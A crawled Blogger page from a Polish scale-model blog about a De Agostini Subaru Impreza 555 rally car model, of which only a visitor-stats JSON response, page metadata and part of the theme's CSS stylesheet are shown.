

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.modelewladka.pl/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmC4NRED9cPjoIGwaw0dEg9J393Epb3c3s75_8bIxvsZXu9vmjdN4ttUhKvb1nvZ4oOzZJee43aB6z6W88mdiO08CIxmqw
body_size: 47
content:
{"total":1892932,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,20],[1,26],[2,24],[3,13],[4,28],[5,26],[6,32],[7,21],[8,24],[9,26],[10,17],[11,15],[12,21],[13,19],[14,20],[15,19],[16,18],[17,99],[18,100],[19,24],[20,16],[21,29],[22,32],[23,27],[24,30],[25,34],[26,17],[27,41],[28,24],[29,5]],"nextTickMs":124137}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.modelewladka.pl/2022/03/rally-cars-subaru-impreza-555-54-rajd.html
body_size: 53495
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.modelewladka.pl/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.modelewladka.pl/2022/03/rally-cars-subaru-impreza-555-54-rajd.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Modele Władka - Atom" href="https://www.modelewladka.pl/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Modele Władka - RSS" href="https://www.modelewladka.pl/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Modele Władka - Atom" href="https://www.blogger.com/feeds/4513005130749867058/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Modele Władka - Atom" href="https://www.modelewladka.pl/feeds/7658103482620725462/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/a/AVvXsEh_PaKM2Gai91yh2e2KiJk_OLRLJDSpr6RuN-JI9eFipwSKSu_3y9kMZmQLz819MwH997UfsNkY0zw-VWLdOv6kCyoXaa80nVyEih-DTq-uBiX5vcxJaQflIUlDwwp5E-FSDmFzjEsa2YmyRZf5ooGYlTskG18Q79UED92KzBLm-TkH7nzuFSCTbF9d6w=s16000' rel='image_src'/>
<meta content='W czwartym numerze testowej serii Rally Cars od Deagostini, która wydawana była wiosną ubiegłego roku, ukazał się model Subaru Impreza 555 polskiej za' name='description'/>
<meta content='https://www.modelewladka.pl/2022/03/rally-cars-subaru-impreza-555-54-rajd.html' property='og:url'/>
<meta content='Rally cars - Subaru Impreza 555 - 54 Rajd Polski 1997' property='og:title'/>
<meta content='W czwartym numerze testowej serii Rally Cars od Deagostini, która wydawana była wiosną ubiegłego roku, ukazał się model Subaru Impreza 555 polskiej za' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEh_PaKM2Gai91yh2e2KiJk_OLRLJDSpr6RuN-JI9eFipwSKSu_3y9kMZmQLz819MwH997UfsNkY0zw-VWLdOv6kCyoXaa80nVyEih-DTq-uBiX5vcxJaQflIUlDwwp5E-FSDmFzjEsa2YmyRZf5ooGYlTskG18Q79UED92KzBLm-TkH7nzuFSCTbF9d6w=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Rally cars - Subaru Impreza 555 - 54 Rajd Polski 1997 - Modele Władka
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Rally cars - Subaru Impreza 555 - 54 Rajd Polski 1997' property='og:title'/>
<meta content='https://www.modelewladka.pl/2022/03/rally-cars-subaru-impreza-555-54-rajd.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEh_PaKM2Gai91yh2e2KiJk_OLRLJDSpr6RuN-JI9eFipwSKSu_3y9kMZmQLz819MwH997UfsNkY0zw-VWLdOv6kCyoXaa80nVyEih-DTq-uBiX5vcxJaQflIUlDwwp5E-FSDmFzjEsa2YmyRZf5ooGYlTskG18Q79UED92KzBLm-TkH7nzuFSCTbF9d6w=s16000' property='og:image'/>
<meta content='W czwartym numerze testowej serii Rally Cars od Deagostini, która wydawana była wiosną ubiegłego roku, ukazał się model Subaru Impreza 555 polskiej za' name='og:description'/>
<meta content='Modele Władka' property='og:site_name'/>
<meta content='https://www.modelewladka.pl/' name='twitter:domain'/>
<meta content='Rally cars - Subaru Impreza 555 - 54 Rajd Polski 1997' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEh_PaKM2Gai91yh2e2KiJk_OLRLJDSpr6RuN-JI9eFipwSKSu_3y9kMZmQLz819MwH997UfsNkY0zw-VWLdOv6kCyoXaa80nVyEih-DTq-uBiX5vcxJaQflIUlDwwp5E-FSDmFzjEsa2YmyRZf5ooGYlTskG18Q79UED92KzBLm-TkH7nzuFSCTbF9d6w=s16000' name='twitter:image'/>
<meta content='Rally cars - Subaru Impreza 555 - 54 Rajd Polski 1997' name='twitter:title'/>
<meta content='W czwartym numerze testowej serii Rally Cars od Deagostini, która wydawana była wiosną ubiegłego roku, ukazał się model Subaru Impreza 555 polskiej za' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Averie
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f6f6f6" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#00adef"/>
<Variable name="main.bg.color" description="Main Background Color" type="color" default="#fff"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders Color" type="color" default="#272727"/>
<Variable name="footer.accent.color" description="Footer Accent Colors" type="color" default="#8396fc"/>
<Variable name="main.button.color" description="Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
*{
-webkit-text-size-adjust:none;
}
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#0324dd}
a:hover{color:#0324dd}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
.Attribution, #navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
.cheating-color{color:#8396fc!important}
body{background:#f6f6f6 url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0;}
#outer-wrapper{max-width:1133px;margin:0px auto;background-color:#f6f6f6;}
.row{width:1100px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:67%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
/*#main-wrapper #main {margin-right:2%;}*/
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#fff;margin:0;border-bottom:1px solid #f5f5f5;    height: 45px;}
.tm-head{margin:0 auto;line-height:45px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:45px;line-height:45px;margin-right:15px;padding:0}
#nav1 li a{color:#000;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#0324dd}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:45px;line-height:45px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#000;text-decoration:none;font-size:13px;text-align:cter;line-height:45px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#0324dd}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;}
.header-logo{
text-align:center;
margin: 10px 0 0;}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
#header-inner{display:inline-block;}
#menu{display:none}
#main-nav{position:relative;width:100%;max-width:1100px;height:50px;font-size:12px;margin:0 auto;}
.header-menu{background-color:#fff;border-radius:10px;border:1px solid #eee;height:50px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-radius:10px}
li.li-home a{float:left;color:#1c1c1c;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#00189d}
li.li-home:hover span{color:#fff}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-radius:10px}
#main-nav ul li a{float:left;color:#1c1c1c;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#00189d}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.parent a{padding-right:28px}
#main-nav ul li.parent a:after{content:"\f0d7";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul, #main-nav ul li li ul{border:#00189d 1px solid;display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;border-radius:10px}
#main-nav ul li li ul {left:180px;top:0;border: #0324dd 1px solid}
#main-nav ul li li.parent a{padding-right:28px}
#main-nav ul li li.parent a:after {content:"\f0da";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li li ul li a:hover{background-color:#0324dd;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0;}
#main-nav ul li ul li ul {border: #0324dd 1px solid}
#main-nav ul li ul li a{border-radius:10px;min-width:200px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main.nav .parent {background-color:#0324dd}
#main-nav ul li ul li ul li:hover {background-color:#0324dd}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li.parent a:after{display:block!important;content:"\f0da";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul li.parent ul li a:after{display:none!important}
#main-nav ul li ul li a:hover{background-color:#00189d;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#home-link-icon{margin-right:10px;transition:none}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:140px;color:#1c1c1c;font-size:14px;padding:0;text-align:center;cursor:pointer;border-radius:10px;transition:none}
#search-text{display:inline-block;line-height:inherit;text-transform:uppercase;margin-right:10px;font-size:12px;font-weight:700;letter-spacing:.5px}
#search-icon:hover{background-color:#00189d;color:#fff}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:54px;background-color:#00189d;border:0;border-radius:10px;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#eee;font-size:12px;font-family:inherit;color:#555;border-radius:10px}
#nav-search #s:focus{color:#111;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:33.33%;height:228px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:460px}
.featured .feat-column1 .item1 .rcp-thumb{height:460px}
.featured .feat-column2 .item2{height:460px}
.featured .feat-column2 .item2 .rcp-thumb{height:460px}
.featured .feat-column3 .item3{height:460px}
.featured .feat-column3 .item3 .rcp-thumb{height:460px}
.featured .feat-column4 {padding-right: 0;width: 100%;border-radius:10px;overflow:hidden}
.featured .feat-column4 .item5{}
.feat-align.feat-column1 {
width: 60%;
}
div#ads-blog {
margin: 25px 0;
}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:227px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin:8px 0}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiF_I2lYbYDn3d3xg6VIjf2S0Dn04C_Yx45R4S0QIMMBhi1CAMAzzqopWRGU3veIqPv5K411Jo1AEp3nnSsaOa3Dn9TggPl6a8RnhSGiMQkVNJCl0CBI9mq85paakTHyhQt5M8UJC-w5Iw/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;text-align:center;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{background-color:#00189d;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;
height: 25px;
display: inline-block;
border-radius: 10px;
padding: 0 10px;
line-height: 25px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{
overflow: hidden;
position: relative;
padding: 15px 20px;
border: 1px solid #eee;
margin-top: 25px;
background-color:#fff;
border-radius:10px;}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{    position: relative;
clear: both;
z-index: 1;
margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.box-title h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.box-title h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.posts-title h2.title:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.posts-title h2.title:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.social-counts > li {
display: block;
margin-bottom: 10px;
padding:0;
}
.social-counts > li > a {
display: block;
font-size: 13px; font-weight: 700;
height: 40px; line-height: 40px;
padding: 0 10px;
}
.social-counts > li:last-child > a {
margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
opacity:0.8; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8;
color:#fff;
}
.social-counts > li > a > .fa {
background: rgba(0, 0, 0, 0.1);
display: inline-block;
height: 25px; width: 25px; line-height: 25px;
margin-right: 10px;
text-align: center;
vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
color:#fff;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-4 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 18px; }
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
display: inline-block;
padding: 0 10px 10px 0;
margin:0;
width: 33.3%;
vertical-align:top;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
display: inline-block;
height: auto; width: 100%;
line-height: 20px;
padding: 15px 10px;
text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
font-size: 25px;
margin: 0 auto 5px;
height: 45px; width: 45px; line-height: 45px;
border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
float:none!important;
}
.social-facebook { background:#3C599F; }
.social-twitter { background:#32CCFE; }
.social-instagram { background:#A1755C; }
.social-pinterest {	background:#cb2027; }
.social-google-plus { background:#dd4b39; }
.social-bloglovin {	background:#36ADED; }
.social-rss { background:#f26522; }
.social-youtube { background:#bb0000;}
.social-tumblr { background:#314E6C; }
.social-dribbble { background:#F46899; }
.social-soundcloud { background:#FF5500;}
.social-vimeo {	background:#229ACC; }
.social-linkedin {	background:#0085AE; }
.social-whatsapp {	background:#128c7e; }
.social-transparent .social-facebook:hover,.social-transparent .social-facebook:focus,.social-counts .fa-facebook {	color:#3C599F; }
.social-transparent .social-twitter:hover,.social-transparent .social-twitter:focus,.social-counts .fa-twitter { color:#32CCFE; }
.social-transparent .social-instagram:hover,.social-transparent .social-instagram:focus { color:#A1755C; }
.social-transparent .social-pinterest:hover,.social-transparent .social-pinterest:focus,.social-counts .fa-pinterest { color:#cb2027; }
.social-transparent .social-google-plus:hover,.social-transparent .social-google-plus:focus,.social-counts .fa-google-plus { color:#dd4b39; }
.social-transparent .social-rss:hover,.social-transparent .social-rss:focus { color:#f26522; }
.social-transparent .social-youtube:hover,.social-transparent .social-youtube:focus,.social-counts .fa-youtube { color:#bb0000; }
.social-transparent .social-whatsapp:hover,.social-transparent .social-whatsapp:focus,.social-counts .fa-whatsapp { color:#128c7e; }
.social-circle > li > a { border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%; }
.social-rounded > li > a { border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px; }
.social-transparent > li > a { background:transparent; }
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#0324dd;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#0324dd}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#0324dd}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiF_I2lYbYDn3d3xg6VIjf2S0Dn04C_Yx45R4S0QIMMBhi1CAMAzzqopWRGU3veIqPv5K411Jo1AEp3nnSsaOa3Dn9TggPl6a8RnhSGiMQkVNJCl0CBI9mq85paakTHyhQt5M8UJC-w5Iw/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.blog-list-container .item-thumbnail {margin-right:10px}
.blog-list-container .item-thumbnail img{border-radius:50%}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#0324dd}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
